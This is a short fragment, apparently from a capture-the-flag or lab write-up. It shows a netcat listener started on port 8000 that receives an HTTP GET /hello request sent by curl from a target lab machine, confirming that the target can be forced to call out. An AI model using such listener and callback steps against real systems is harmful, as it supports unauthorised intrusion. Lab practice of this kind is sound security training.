 └──╼ [★]$ nc -lvnp 8000
listening on [any] 8000 ...
connect to [10.10.15.30] from (UNKNOWN) [10.129.234.87] 41742
GET /hello HTTP/1.1
Host: 10.10.15.30:8000
User-Agent: curl/7.81.0
Accept: */*